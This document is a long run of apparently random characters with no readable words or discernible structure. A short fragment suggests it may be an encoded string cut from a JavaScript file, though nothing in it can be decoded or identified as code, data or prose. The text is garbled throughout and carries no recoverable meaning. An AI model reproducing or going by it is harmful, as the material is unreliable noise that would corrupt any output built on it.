I2.E"EK"DVEI%lJK!.ozE5.tJ1S_I T|.)N..K.Z_.l\\(uTS_%.ZZKJRy.u.K_3KK_y*.E !ZyKt.yJo"uD?+Z!E!rhK.J5ZKKNISK. 73y...Kl.kTZJ%!K,>.E."J%hStNKE.^Nlj$m.EKdaeKw_:o_..J.KSYyE3.K.jNuu.tZ.MTIJ"*tTyK.KEJDZT..z.TKTDENK.6KkJnttT_!Dq-K!.]itN _.7wD_."K K_NN.7.t.KJV_-,.xIJSIDKZEM9t"_, Cu.of.yTIK.lj"Z.K!.tJ#J.I)E.KJqJ-_.yS.JJdJI.Z..MZ1Ku#u6KJ.Ei2fhuqDSN?.E.JKT_6 K.!JKZ$C)d.ErNTZ.sJxyxy!,WJCS._l,.SNEN_"KJZJ_IuDxy_lEyy_Eu\'EELuK,NtZ.M_KYsJEN,KKI.!yK_Zu.JyZ4.aZDmKo.EK.g"zJ%bS\/l&__lT. 4r|.\'_C,_ =E"uJo.70_x.JEK.MKDCI2TS:,T-mxu.zK&MC_CKCyIKy_.ytZK$2.K_S_.u.DZTK8.xZK.ZK.$EEw..h_EMtZJl%..0kx.J7.2.EVN".J#D.O__N.tKu"KCKqE.gS.._.J$Zu(.Js\'EEEy.TK&.NoSKJJuKKxk .M.Miyjt!GKxKE.E$$.th.n.EIWE)Zu&JTJKJIuZy52Kz.Mux.KE-kIg.T&j&....AK_&ZS.[_Jtud.EYIJ_!!\/l.dtI.:N_ZIgJ-yTzEZIu.wN.jzKT.4IBuuT.yNT"DK)..I..,_[.J"u_.JK\/IN.IKIu&S.IJEiN..__J)TSDK2)t.gu.K_K3.DKJD_KTz(Nj.KoEK+&P$SJ 5,alZys .7KZJxJx.y"kS .yiKE.1ZJy .8CI=yN:JK1SZKC_,CJ.bTJEZ]Z.LI.EG. Z.JK;K.lJZ.JZJ)lIJJ_&"y("k_"TNZ.c.J..utE.DJuKjK\'_K."JI$___N_xtkq...KukkKm.I.TkKEKKK..y.y& _\/Nskt4:?TMuhTE\'!I!(.#.#y9ql&tNu.J)E,.l_CyC.Z .ge..+.DJKlJCg gVK"l JS_.0#JCo\'..iHKZJExTtKtSTt.M.!ZuzT_.yKK..ktJJJ:M .tKTlK.-mK..E.#Ju.M%_gKJLE_TM.Kt_.ykJKyjj_TaZJJt_TJ&IKu0S&jKu.II Dw2.KwSJuLZIldtDJK_.J,!]ZTJKK.Kl$3zj\/,uCJTI$!.K_NtDe.TK.DK.ZJ:lJ.JE(_..u_.Zs"K0E.,.JqkyhTmMiKZ_r.,._"K.#.K(".lK7oJKKKJuKC.E:..K._z_te\'utKC"]KKT,6zZ*JRZ*y..,0m .Ku&K xKa...KE}Vu*Jy+JDI_.\\Kju%CKD"N_EJ",KNJ_oIK-TumZZsm.K_CJJ.ZKK.nlWkC.DxNE.Z...O.KIn.Jk9T-r DIt_.!..c-NS"Ny.TsJgTNs"JyKC.T(.EuJuTI"ZKE.ZNKyNV.NKgDJy_d,_C.ujy.._JjK"K M_.JZCKuK.IsKK+MJ.Kl_EoIu.JDN.K+xOu.#.JNJ..K...yxNKy%uMS.EE KtZC.KJKJ.KET.KzZKN..Ey5lIk0DK"jJu.K_.EcEDIuE_.JJJ.JDlmKJK!IJl.W.tNx..q K,o."_x%0SI;J_K#vZI._.5MS..S KN..KyS_M*g.T_Et_K.Jsz.s.KE.E.0"KZZ".l.._jZuT^NK.=_m KD.KZM_uw#KK_(u&.._f:oeKJ,uu...,"NK:.IY.$Euh#TjtMMyS.!E.E(t"ZT&.Ku1Z.ZE_.l."lJE.JnKTKJJS.TlKJ+.xt.QJJ5JIdNK Z._CEFN.E\'.sIlJb.I..In.,gZ.EK.Ee_MlM+Kx!".DTKm.g.J..hJ IZZ.SKiz boKKKJKtmJ_.KzyAw.y.CI4\'Kq-T ._#_K;aZ.b_Cl)SNJ_u-.9t.!o!__"NK%ya,y&ZtCkZ,qJZTKJoD.Ku._ -JZnNT.XKK&.4_IK!}TT_u..s" _KJK&.tTI) .CJ.K.y"K.!_..yZ-.X.oJ .Dw.KJK!",.3KyEKCK.K.u.K_SJ; UK_.M.JQm__KJmu.qK.}KXK.\/T.24KZKKw.IJ.,N4PtK)J&o!_TN_K#"j_K_)JDKK-KK.yU\'huTDm.%.y&mK.KoKN"JJNK*.tKZ..@jKl}xlKJkJdJ0.IypIKE3.T_)T_yS1N.EJ. K"KkKZD.J0_J_ZCrJ5u, C_"Kj.l K."T4J.mlK.S%lyK2THD.E_"aky.ZmIkEJ.+uJ:pcK_K4..E.JKCJxDTKJCKIK%KZ,_C_3:"u^KKTVjKKTECZJ.Tyt%w!n8IEK_K%uE_yJKT_euMNd.EM_ _JjSmTk!%._.Sm1E.s5S_KJu ,K*MEe_KuZZKsT"Z[.KK.._SK.gZ_zqKkZ\'9N I_..KW,dSE.&2CzJ:CEMMZ)RJ.xJ=.J.p&JNZ. D0jKJJXJ_SZ.Z: _oG.pu J\/cam0Et[:xK.I.aKTZ.TJK_J!KItZJ"J.x"M"aSTu_9"E.SuKZ_Nx.TZJK,K.JosIuJlKbK:PSuI tx1T.xa!_ZN__{zZ.JnE.yKy"tIo.J.DyKVbEyE__xtCJZZJ\/\'*....Du.;TT{EJKNsa.utZuNJ_.&.Et*y"w\\jty.Z_JONJy_\/)9Z xXKCZ._SEO .Nf=z06_KE._yy2y:K)r.%t"KZ3g*, n@x..D.u. KZwJ.NI._":.!K.*cZKZ.5uZ:S._KJStyKs.._K.Z.KZTxEJKyTqM..Z.DSpuKKZtK!uKlEy%_.yJ}.KlKEJ.\'*Z&__J.&C2Zc_KtT$ZiJ0,.1KEmTTxg.u_MJ.JXKCEJ)(*TNSE".J.VZNu7uJ#[\/C&_.X!.EN\'Z.Ke_kIZTNKKJ_Et!k.e4)th"ZSJu8E.5."Eu.s..-SEK.KxJJEK17E$yIu.tSy.I.kTl..xt_lg-_JEE$.ZSKKJDw.EIS"I EKxJllu..*D0!._TK*.<_TS.uKEZM_yDKSJCE+KlP.uNsK(.yS...T.,Xl.XCP.S.T.uZ,EEust+JZzeDu.C..bE_.ZJZ.[.iJTK2tD..K.EK1dK.I*_S.hyJ._ouK.s..!DKEx.DE.l)I.J@ENENyKIN*..JtKK.K"lK._wy@JCK.KEKTKK0.\/"KtTKElJ._mw6T_"ZCT&eJ\'KJ_,#o_.xJ.K3%jS=.\/y_,KK!3K.N.z:ZJ_..gKEXAK-KI .u_hZ.JK.yyTz_)DeJ_ZI)M...6ZZn3yKJJ.*-N.Z.u....ZJJ".Ku%St."]tV"tE"J\'\'utuID&_$wo&\/_u.+N.6 T!JueleCtK.klx..%.X1ZDW".8y"Z..JlT+_ _.g4JDKsJ.Z.."K"JI_-1JnZWys.E."T.T"en EJZJK.K,.pt_.DKZ\'ENkZT.WSSTbc.#K4KJEI{..ZSTJwJ_DIJ!JgxEw,Iu(JZm..JT..Iy_"1K:xN\'NJ.uNK_Z!: lttxI].q\'.KaJK.s..KI@zJ.K5STJ.T_uutEt"_O._N.n7r".zE8x Tsy!Kh.o"EK,.ZZ(K.C.u78.$ZI+l,z<KJ.f"u,K-JytK..iZ+JET. .K,K".*MDZKZI..S..uK.DD"K_-+Z,TIyJ$!wksuI__So$oNwR!iuyVKh muTKDSKEtTC.loDuKkZxZK"tCt&,u.[K.lEZM,.x_C(T.KS  KTsT.FKu*MKJZ":)K]_,JutNJsu0:.I.t"ZS.tKJnCD:TwKsTZ"JI"sI!oujK"JtKqoJN.EK.ZJ!.J.W_yx%_E)**EE!53.E.JD.JnE)T_K,.K"D\/.E.coKNKg_wT.:CRSN_uu..".._.um_K(!KJJ_w,x`u\/.s)E."o<Z6[ZH...K.#ZKsm__.CSo:.u.oy.CKELu J.u_"ZlK"..NK ,,.i.KEt.y.d_Ext5v.ySEE&_q.D:uzCNuK!4_)t.TKg_ "17CKKT.Kuy\/ o.S,ZdtJ_ :"XKIq,l.JnT<.KKJIkx SuK.!CKKKyJNZ.SCy .E.JD.NKtDst" .KI:SKo._TJ_._rEJ.u9.Z"k.uE*!:_KK% _W.}K.Z.txJtE!tJK.u,IS!j}J,.rJ,Z.h"KuxuDmJjJDKESZxo RENJqk.uba.hIDyDZSb_Ju6.$JK.Kd.Ik.K.x.t.NKk".Tw_)_EEK.#KJK"JIVz&0.K_KS.IG.l!tgETIKJEQ..!._ySK\'kJxE_TRr)? KEZEn."ZD.-.k _TJiTxSJS.,ExyKN.TCt._.S.Z_KKKJ%Kuu"K#uJKKy.:KEST I.q._"JK."OdKZ\'..o%IK._.JVuITl.sD"KEKJ_.J*&JuK.KUI.K.Ny.._J..#ANIJ.Zy_yS_.E_TM _6.NT_J .,KtK.SxIKtI.El\')NKTJlJ-AJJK$KK8mZcNC:oTTSEDE(x.eot..E..Dt..JTg0+JY .k.EJ* __SJTg\'JTJJEd|TM.Eon9KKKC"_%.E*Tj.K_ZK_r":_..&xl.1D.Zm.iTTI&_u.mEyEjKZ_.*Z2":J...!bIK#6EZT.Tuo_E.Z1K-M_Zmx xKIy.MKJ.JIJlT_CuT_"h.Eyu..J"K2.J5_!KK ._.uE.M.KIo.uZTT#!Swf0SJze..si__m\'Jk.19.sa.Vp_Zf3Ntj.ESMCD,E_zZ.Q.K+ihE_TEZx.ypL,uEEZExZs-ueJT EJ""y._"K&J,tu_KC..N_.V78IpJ.uT,$Tu.T+u.T.y,Z$.TSo .K.]$II.- :..Cj6,_..K.$oJEKyv.K!D..IJD_l$.ZK#_.J_.l._.M!._x.0J.uTMM..IIEC%l.jT!ZJN t_Du,.SKKE.h.ZW{__o\'!yZZ"o%itlxSI_Kn SudJ\'._CZJ%.ZJ_DSD.j y"z_D!:lotEJKU! KYl(!$-1_KlxI..z(mI.C_._9x.ZTdns C..Z_TxKAZ!JeJN_ZKIxDJuyu.g.6_tEKNk,"S .._3IaJK"tTS NJDK.K.jCII_J!"ID2.(Zg-M.ZyKu"3.TvKJk..yJJC.d2VjTtt"!GNJ.KKK_CKJk":t..hxa.. \/K_S.m,.IST.Lx !.KJ&Z(tu\'C_JIK..s.IJlxx1ZxJJ@K(.gKM.DM.mKxSDIx1K.J.ZDJ.E._+IuEzE.q&"Jt.l!oS!mE kq9NEE6K_.J..lwZj.K.z.K.D#.xtE..JTZ8e El_NE"..(.-.xJuTnu..KKm\'TZ.ZtK"_K.C. fS_K.EuE,s.i._"Z_oJ!KKlZi0$ lrMD.Kis_TJN..uyUDJI_N.\/E_.Sr ..gK_N"E.L*..kzKu.JjKK" .meEm#tqBDuJ._Tj..N.k_NKs*E.M.QquEIcZy!.2.INK.*u( IJ.T"JKKT.0_IzK  3C..__.": JKTK..ZgjDy 3V__ IJZM J.T.x"eG1u!TH.I(NKy:C.KZJItKu4P8D1.y.I.:..J.Slxt..D ZI2.u.S...CtTT_J:J_OxJbI "&KItC_MnDJZI.J_JJN.jJX,cNd7tM..K.uN.bt."K_.KxC!Iy_S_u..JEmCz"N.KJNzEtx". \'-$N$J"KI.Z.&_\'ZnK"|. E.mk#JxTny_NdkJe.#y.8JNZuK_.uyK_.le._gEtKg(S&IE$KJ*ZKENKJN5.Ztl"tzEc,sTkExD.nKu x..._NCvn_ Et.7SJaD_+JJKklKNtou..?zMy.#lK_FuupZM.S.1 xEcrxJbu"@Sj.mEx x: y.x.MC,_+ITaCD(E TStEJ.3NL\'Kk.$JKu.JK,..Z"!CjD..ZkD. .n\'t K#e9.\'Jz6JOM.uyKuN( KKK_  ukoCu. T\'l."..y Kr.bq_}CElu5 ey...lMEu.x"_mIZDNEKJK fK3.KJ.K_z#_QKxDyl....I#y.T"E tb\/"K..K7'),zcY('uS_.g.JJ_muKmjbymS-tz_taJ_"MtJ.l_DNT.m1zJKuE{"_" ._KK:T JI_yeuK\'JxD.JK%1Y.JhmuxS.:Tu3lIKx.nKC_S_xSu.__.u_ ouKE5JKKk.nuS:E_z_J_SK&DK_MC Kk.JJCM!T%_sjJN.l.u,IEp.oJ8Jy.[MKK.JIy"uEJEl_TEN_NT..JPk_.KuKMlKECK1yjwy.. KDJ.:xx._.JEJKmt,S0JI^J7.J..DJK._NS7JJS#_vJ.*N>_Neu.._KKJ.6n..SulEfJ.J..S JE"NlIxKTu.$JTMD_J>CDC8!.".lKu7 Sy_sT+K-Ku0yOeNDIKn],K\/.M.J.K.KJTyzEr..ETM*byNjM8kgE_P]KuTJD.BK,.X"TJ.J#.E..l!Kuu__7.uJ s) .uK_t=J_"..Kp.EEN.K_uE"JL_K:lJi wDJKE.K.K@.u_gTsI.tJ.r_j._JJ.IbjKSNIJ.uTN w_lE.CDk..EK#_IxnIC.TTM.u:_K.KEJ#SDycM._.qn_7.KrV+#_NKuJSNJ.._So_KM.tTKu\\k.ElKK_N."..K,K.qxJKx"% EJjKalJ.Jyak#y.y)K_K".f`.__jJmKAu""#2C.Ig&IT_K.IhNyCK`.Jml_.KuI_ux_!iJT.l"_:M_NJDb.yTM"K.uF"l.DulRJcz$1K#J1kyDN.T. ._eENnJ$.:"._J_kyJE.JnK...KEGNKCKD.KJuJkJ"(.KIEz_ _.xJJ" J.&!S$yoyKKt.oIC6.uuE..qNJ="a+.KI_KJE.sK.tKKSyoDMMJMu":N.oT_uT_Jyn.tgESt.JDua..o#l!$SX.K.EKJ.lgs_`.KNuK.:_>KK.wEKJJ,DJCxNu_KJu_.tDya&"_K_K.MyXTo._KK.y.u.GJy.K_M.KJK%.0._.^lwu\\.z"_.lu..EJ_aSK.Kty.Kt.eME".KKtKy_,ScKt\'u*tu.#JAEK_.I[JJE_ aK.K.\\)pJJ4J#.$!+_EDJylg.K>u*TJKo._EkP%_hD.EK.YKtyT\/SnK..EKKpoI.Dt"TD"u.FDxN8DJJM.yCK.$Du4EmjIyJy.K).v_nu!mNY}KjK.my."NK[DTM.y.T!T".E.Kgz,S%gDJlT.h+<..u.\'I.y:_...Nd_SK.S(+Kf@_tmnJDs.TKtnKE.E".jTty k_9zM_ou,tuSKK:*Cyu4I.__J_IJS_JK.l CK_CuE.tJ X=tIK.jxJE_DE.K(uQKl.SMEN._i.KJDt_q#zEK,E.J ..KlKtSy.aSJKKNIJE$TT_J.. 7JN._.DtljK..FKT.KKCKlJyu8%.o.tI.KVZI.y6.#(..g.tu_K\'".@u_D__MeE1JJK&E"..y.ylu7.K_J.Ju_s.tn."CxJKN.K.K.uJ_.jJ_#J@JW!.Imyg E.utmIK"_xKK.K .SuK-KYKJ.xK\\z.zy\'TK..TIl.yJKJDNKTxTtyE.J_jK)JeTu.J..AMlJokTmTJEK,K:_sk zK_KsC;.J..TtchEsATuz.j.j.!.JJNJ.`KJ.E(N.Eg.KDy"JSKj_ut_.T,sK%KKJbK-KJ_KGTENEuJ.J"JlJ .MDIIk_ J.\'KJPKE..yuJokKx_aN<."j..._:KJJKigKkMS".x_.TK_.._+JKKuNnkl}uT\/M.CJ<uKCIKCNJ_K&l$.KCUIKySc..I:#.CEN9J.__fNK!EdE_C\\2jT._tuJ.S_J.K?#.pEDK"NJ..#K>t.%"NL?JK.K_.TIJKt..(M_._l__K.k_wK.K.TxoJiK.Ny.KKCJu.(JJKk_.:".:OK*Klul!EJ3gu .zuK.y!KJxu_.tiLtT1N..mJh(JM__x._.uEr%"L:.6!KxtDbJ%!:"kSJtw_J7...%l.NSJgE_T.KK_JKtmaJN. fu_m+K_Jj.K..JullJn6!KKZ.KJK5y\'__t._jlKI_t.|k_T.z..y{_KzSIxgS.-"IKK".JBlTK%JC."+.u.".yj".ukTIDJ_J.u;.Jm#KmuJ3D"_K._JT>lj.s Nt8N.SKsu%CKDSJKu.K;;ICaEKE9.JS.RkMwtJ"lKEJK.IkkyxKN.y.KMTJJ:n.CS.EouEJKKyE.KMyl_.kEJ.K_Sm8TDu2uJJiKy_JD.d_.KcTnS.T..EK..EQutyJ_ 0K...nIK .g.Ku.ZE!_sKC._#%x."KTDb[I#E,N.Jty.EIk_xg+NZuI".K.DhK-RI KDutAZJ.z6ys.KMKJ .-..x.._gxn.IN.lyuj,y_.Ka",.ETMuiS_lNJ_K[k.KJntJK. .elu.._j"t_E. Ty".J.eJuCJy..y._,2TCJJJ:_K\'I__K:;J.JJ_<:huu:DKo,pJ\'.Jj&KuaN.HuE.jMJDu.xKSNyz\/SK_.KK.._SK.uN_"y.K.Jx,SEIJxkNIj>JE_JJJ_.kC._.zCJS"CT_JxNKKj.t.z.JJ_gn.\'Z(yym.J"hjysSeXTkJvKK\'JN *JEvEc..FDy?I_EKDE.EyJK"_KJKNSIK..J_K"DC_zTK%%uKZo"u_JK.K\'KCTjO)NS,.Mdyt.(Jl_!_ DC"EK&KD ,KK_..TSTuyxuKtKSTl6K.n.KJn EJ#Z_:sK_umZ.KKSOKxtK_Sj.`!x.." .a..JJK.9xSd_Dg._J.y....xtEMCNyK_<K.SlJN<TJ.lKU.KSDuyV+ux.y.*ySKk.lKK.yEHs.J__J_xlxm .KlK.IETxITjT<_#O.IPpuJ.__..2E_6KCMS"IJlBT.J...g.xyk._)l!t!_gtE._J.K"|z.K .sKKEMJuE.DJ.u .IJ,KK^EME.tJ7.xC_..JutNKD_.KVNJ_..JKKTK..x:_E.teNN.TD_Jy_K.:xl&._EyI&.KIQSo.,KuuxIu7_.KTj KJ_;.KC*E"Ny...KT.KppK\/KCIUjzJk."TK"KKT.K_SK.KKJJNPJT.NKSu.J_I.$y]TJ..._NJ jNlK,j.."Ess..)uIuKVN.K?.!"xP..ED,oK)z.lJ.KuN.KJJ.,..sE.y..j._.dMK+of.")youKW__Tm.sI__"K. ")S!J9s_K.SmK.KEuy__xjlKP+Kx"f`u.6"C_E.lu.CIQc:NE.Sx.JDM"K.x_Sz.Kk..5l..!;lRDgu#JljyIKTTKt N__KxmK S....JKZ_K .j..P.JEKT_.z.N".._llKTxKE$#J.xJ1SKJxNNnt._:KI.M&.KJy.t.tKSu_td!SCx_Jz"u,EE..\'|!_Ky!J._tKxK!gX.sJ."#yNOK$.).t._i%uKJMD9:#nJy1.JcjKKK  dx.ux"_,T.S.(\'xJSolI.NSx".MKyT"y.KKm_\'.JS.*J.k.x"KNINyJ"{xKNEJ_E..Kok.W^yKxJkMIkd"DJJAIu.xJ.ln_.}MT.D.k.ly.IB.uJ.a=_ CDKm.kKM.{kzhKSij.ulso!.Kv-JD.SsI. 3KuECSINyuuNd_c#TI"E_KyTlu._..K__JJJ-_..s_I.N_."u.K^"TyH.JK)_S.EKM\/\'.NJJ9d..`EKTi3E_TtKGoly.llCJE_lNV:8C.GKJkxEy_.CKjNhK_..YKs.Jyth.tST!.y"KQGK,.IDJ..D.oE2DlkEJDJ .I.m.K..M_ZjI:JIeuKE.K.yIKNK.nE2#Faz ..l.o0I.uCJI,uJ.*j.DKKu1.!.M__.nEMItK`.KJKxoKK|ltS"ylS.*.nK.K..\\.)JK".y.tCKNKJEgjTl."SJ.jJ.JKJJ_84gJE:0_.EK^SS.K._.y.u_ux*SJnynKlD.Kl_:loKS,EIIIyKMdKlZ%yJ yyHTglJ.KL:KJcKIueEs&Jtl.J.uhKJnGl:9.K*KQs.p*,.(tr_DEDy_ SJ.KIJ..\/JloJSs.E_<KNJTKtK..nE*jS_.KK&x."X.jy5xIKI..uGS..JKJK" CJNIux.! JKut*J,JJKyST7.._N.KuDP_IJa.Su_FS2.K2M_S!E_.3u.JkKN.KDDI.K.Sll..u.JNjT_..)_uJ_IJ_.JDm.S:uMlS._CKDK%E"J?_MKg.Dk.yNK.l$E"JJ.WXlJJK"nD_l"E[xxII$bfxhTyJM[,oyK_t.JzK.J.l._ND;q.u:__J+.JTSN^Kju]KTlK S.KK`.z_T._yJE!ZJJCNKtQ2Kuo$_.SJ.x.h.JK.TKu.CnTEJEy*#y_..yzJJ.yuy0.Kn]..3s.KJy ft"=TJ7o..zz.I.KuD2JJEeg\'#.\'s.IoDlJtI"D.SNJm_#$.;.Kx$"JJJ.iD.CI"x D.JJ\/+_l..SJ8jxT5"s)_JTzy.rJnMKmKJJKlu\'D,._]_tKK KJJSJt_l,"tS.MJ.TkU}.o%#STJJtJ.!.h_.KJKESJItJKKE.lK4,lEKbCkAjK_._iKu%Twu$m TSK.KIK%_S=uy .xl.EJjMK.#IJD. $N_J.JMyD*w4T_glaS JgDEDjxzSS%..EJyKcJ.SJ..1m.;..J.N_.ZI>."z|EtJCK&Kuz.?1qj:$J_KE.ltRKJ.4y),yK_(._:.T.\/TTj..__D. yRfJkKy..T NJ.!uu`. o"Z1CJJk_)_re"JJ_k.KKJJI6xEJSE D.JJ_E _JIJKkc_g..K_tIMJJKa.CuWMK(J._Eny."yLJ6IE\'yETKJIy.uT>_uD:SyuukK._x.K+jbK_uJJ.J...#.KJ.J.M%..CkT.juTK..KJJJjJEjN..Jygu:_D.SKz"<J"ySzkK.kNNs\/)KLZt.6"C.B_JNs(5..__C[du.S%K.F.j_Ku#.T"J"0mKIxzxEy l$Ky.<_KJj#.. ._\'JMK_.u.Kl7 K?k:l.JCbJV.IjD0Ix.MKTlyKT.nJ^E\\":Kp_S..._uT"SEkIAn"tIe#".\'yJu=s.I,KMyQtyI7t.J_EEK!.JIxErN..n"Q%yzJus.uCKyKJQI JEyJ.lCkJJ.KtNEj..JIj$.!I,JE_juJ"J.&oJSlU.i.j_I_Jt,..yR\'SDEO.EJ.59uKD k. WK\'kM.JK. I..KKy"IKMEJt!5._x_J_kN,JDJTyu.SD7DN!N.yJ:lKE=yKD..ynJE.KM\/xNuToTkJEC"EJJKJ_.S1.JCD. yKXjKJyl.IoK.KJt_.:J\/+f3C...lJstuPD#JEIKEK.M\'5EyRu.llT uJ"..CE.J..I.kJE.\'cjJ@KKEDlSSJ\'D__I.xIKNCJ_KN0#llK.SJE.,.E.TKJBfJN nh.tKJykKxJ=t.C.St.TJ.!C.>.eznkK.S .KDKu"^ll..4_MCD_.`7_l.yKJxKSIK"%JfCJ"y.&E.ECxK_D:tj:KKy.,.KSS.J..y.KOIKMJ\/KK..u__!3|J.KL"EtNKTSI*l"axlK!"utySEJ ..g^EN.4KfE_k.?KJ..kN,J.zDuE..E.Mj.ToKu.JE DxaJEY..JI#D_.KiDTE.TKEl.,"s4.l.JuN".lKE._KKt...J.E.Ku.yE..KvSIJT_ui"I"IJyC_yl_CK.Kr_8sJu".Kh__KoJ%sy_K.CJTKK.C%$x.mnI.u"yN" K!nC-KNkJ..!`Y_NK..g,M_,-!JK&KJ.n_lstK!"k_h.!s..tSKIKK_K."KYu(S"KJ#Kx|.sm#KuTtTJ.y._m_.$.laxJCCE"_:.S.uG`yeTS  N_EESKC.!e..K(I"KcTSKEt\\JMSx8zJyt"T..:nJkyjujt._,.["ttsruMKJJJN K+Stxs.Ee"dKt.EKxKD]KmE1rK$\'sC_luL_g.u_vT,KCk"J _yN .MK..TumJDKC.uK.u.t{Jy+lKKKSo,P.yEE..roQ_.._S"5$MuDNGE+.K"tENNI$_Jk._KTx.txj.nJtKI_K.ISK"_osTsIhqtx___KZT.J.K...j.UyuNTKJrSN$.m_K"K jStK.8j!D!_J"._.NEyE yTK._IJnTXN.fJ,.D._JIt.Ky_:DK.KKKk.J1zt_K.Kp_\/JK`.yj>u4.ZJK__18__(T2..J.Myjq <KeJJ_EKT.C.NJcM.__Ji?_xKK_p*..ta_I.TkMJt.J]x?WKu.ul_"xKlMkJ.E*.S.4zEKkSP!...tMyKC._-.T%KCE_ydys .KJETIJuxnKb.,ICKtxu_uSyuE_KJl."..JE<J_..]M _m}JK,+jxK_RJ.Ms_S.yMaKtJxK.CZDSzJ_EuKJE@,:8uZi._u...TK4y$KS.C!..x.:@._BC&.yujJIKJ ".D C:jtca,E._EDEEJ.yCk.lSL.Kl..JET.J.m73$Z.KV_K[K+J.,yKa aJj_.Jxl.Dg.uX.._z).KE.,y__JJMEHsu_J,klEJoE.K.u.KK "k_b.pKyC.DgMD.NuK_..j.jkK:xK..#jK*j.u"JKSzCKD#KuTq_tvr.lT.Ks3KK_JEK_J@.,+oKST..6.KN..x.__.2qMx"J7I^a9Ey .l_nzK.,..Ko_n_xuJqJ .._K@zJ.J03JZI,qJ!.K+lJ]E._g.1K.<\/]uK@;TKJ9l$T.nJJ=:tJDK._.STuKEKJ.JKSI .tkEsySJIRMC(JJEKEku.TJn&JKulC:.#so.9K.^SKKKJl$k..IT_%KEE.x)kz t_.<_._nJJyul.NM.K.Set"zJzJE&L" D.uDTJJ.KR. JIJ.Nlu.z.J.CE.yETzNJEKV_oKJkK BNkJJ..KKu_..IyJJNyE.KJul3nlIaJF"J_7kJIJ1sJku.T*_.J:tJ-.Kk_.J3)JR\/.!SK._dKtX._. tQ._t.J _yJuE%q&8yKKEE..Kcl..bu.K.u.l:NDS_.!xDz_uu_KK.TK"tk _EKK._CtC.__TDEE:J.EJ$xuJ}.Kyn.okK..K__uT,JD.Kp6StK_ylS".Sxn.ICwCi_yk-WNj"NjKJ_.NTvJ_$uu.._EnS.3+.__H.S..K.n,%{-s..Q_N..u.Kjl.SINK0S..Klq.J.zE.3S.zTyY".t5TT" _tgz.JE.JEbIjmET_JKy,E.&TTmCJJe...nCyEe.UKM#s.eJuP.uxT.KT:Kzu...J9NJ.g&..kK.Iu_EK" qyTT[hKJJKJ.uN.T ..JKyE.t.KLt[xV1K.TkN."oEoJT"IT_yIKnJ_K<T$:DtDuJIsD9TKKTJ0J=KK..KJ X[CSKu#__IKDETyKK_?uKNi$.C* NJJTC_aln(_ JzSK.Jl.Nx_lJ]EJ&.j.K.uC..._KKuul.KM_Oy.JK_\'Emq...""uKEF!tIJKlIO_S.K."\/.0K,"gKKM1K xulNDJzKK.KkD.j TK!IKt:K_WJ_ "Kkal_..SED_9J<TK_.M!J_JNN&.\\.J..J_.JNK.E_TJ..9>xScuE_.T JNTs(.K.Is.TKTTJS.Ztx.KJ_JS?jq^J_ICC.TC._uJJJj7z.,_..ulyJK[yxTS5.KKMTC"EKiK"J=uK.DKlyClKyoJyi.Js\/h.CtTSJH_... NJK;.._JM+5J._wNdxnle__..Ky_.:.K!J.\'K_."T7SN.XK!C...KJ_sKI._RJ.tx&.EyJ.C.tJS_"N\/uKr:2!"%...5_<SI.DJEK..IzMMJ EK:bt$.DN.JI-u.JNKJyy`yI(J _.J\/..Zqg." K#z. ..KxK: CxS.._.x..JK_oJ"S_iEK_.y_xuy`-_K S"_KtxuII_J.E\'JthauEJl.JK_EJ>KJK__)_yJkJTJnJJ.uuTKu._ .Ks.sEmJ.S.W.D"J,_a...Y(JJN!,."_H.mSl.xkkj_E.Pu;_SkqJSKKJES$ #K,J*JEyEN.NtJy,E IMDeJ_.yQE__SDKuDKJJPJEDta..Ky.yo_.[KK.J.NoxE._...J.NusD_K E9K!"tKlN.y.u..xy.K_lJ..M[MlvxKkkI_yKE. K.u."l _lS..eTt.:...MIQSJK.EkEJ.K 8V..x.ucIJtjEu.tJk.tEXaKik!klKMd .DE.#t.uuK.uSECJ("p..pJx)IKlk..JEKTIJoux__.l dSlJ_SEMm_JJ.\/zEH.Ju0C.N%JSE6C..sKOKysK"ny"7S_$.E".x 7.UuoyHMT2T0-.NlKnK.ETTKK..IDuK..kfJ.IKduKBMp[x\/. .iq_a.Tas.y..7D.w.lN.J..[e8t$,J.a_lK.2.J_m..JEJKu.JD:\'DK!u.uy.tJcMtC.:-.JKJK.y_.:KJ_J_.iT.DyhlZ.xtyU!S(.e JSK"J!,KD.K.J_J.."NxzSa,E_J?.KN.Jly.5E1_.""Jg TK.tE.t.gNb8y.KJk]R<Pig.qJ..!.l)IJlK.._TKS.K_s..JNB.x_El.DEtTx.KTkhJa"uouK"n :.E".k.IMuPk.tTJnut_KKEKgT.wTJlM.. zx(.\'eJ..`.uKuS_.Kupo".STTnMTbjtQGyk.&JKKtsECK<.kTK.. .K .t-2fKl3jRK.KJ.DZ.uuK"u<...KTK.tJs_>._KxT.TTJ&nI\\K)DzN.T._JDDYJ.KuDljJu.._.K_IKljC.KT.\\SIEy..EakCEItoT.E...JN_KyJj_O_.r_MJ.JtK7$hoNK_uS"%uvt\\`uC_o.a.mIknEMyz_.JKI.EjuT;a.T\'.k_"...iK_K4:.kE;T.u.JE.iC_JyKS..m.l0T.DJT.JIj.IhnK.uDuxtL=kCty_J.K.jlP_.J$.DK.wEEK.KKjjqD^lIJ.I,D"TEyK_suK!lM_.Jnu:uk__.IJ.kJT;KKN_l!:.mD zjJjKE.K.tXTjE.T_._JtskxEML]ctt.K.uE_.S.ugTJl_t.N.uun"M2xt._.IN.[.KEtjMJ.TE9J_ .."\/_!KKJ_E#._sK_Kr.DNJ.JEuml"o.EkNVunEu._.oE._.tJE_ExKNk_.NNJEN(.tJ!.Jo.yduyCq.JJtKJJT.u.gsK.j.K.`2..yK"k.Du_.lgx{Ju.NJJKyEEs__rEso..g.T.JjgyJ.k_SSxhNkxNku.steuuM.kJ._I._llJJ.!.uGJI<J.NITKkyqI._DK.a Ey"\'y.SlJ=.M._JSJyJ`IFn\'J$TE_..XET!uIJK.KM6JJ}J_JKKTKy.(I.K .Ts.M_..u.XJUEx_I:.EE."TJ_EKJEE".JlE"k..NJzlSl.E."SbSDS"DN..\'N_fr"ID8SIsq]_xS_xKIy.Tac"T._.eKJtEylx.!.zI9. %u.@IEyJINuD "*_Cj.y5jK__Kd .4t__$xm_#NN.=JtJK.JT_:.tuE_J.\'"_E(yJKy.nC .NE..I-. 70-g"_..J_J@._,:uu._JE.y..K<y.gk K%KJySt_u,c .Uz"...l.\/uyIJgu___$ KJ .JJ.nlJWJsly.N..9o.xWT._Ny.:E*.K,J tlTUrN _uE_K"w.KDJK"0EITKNEJJT%KJx{KK.INx.N.zjJ;. la..._uINyn7 Kxwt,ckK.%"(J3..t+K.NuEELu..x?lT"{EYftkEJJ.K....x_JJkmTJltuNK_KtJN0J 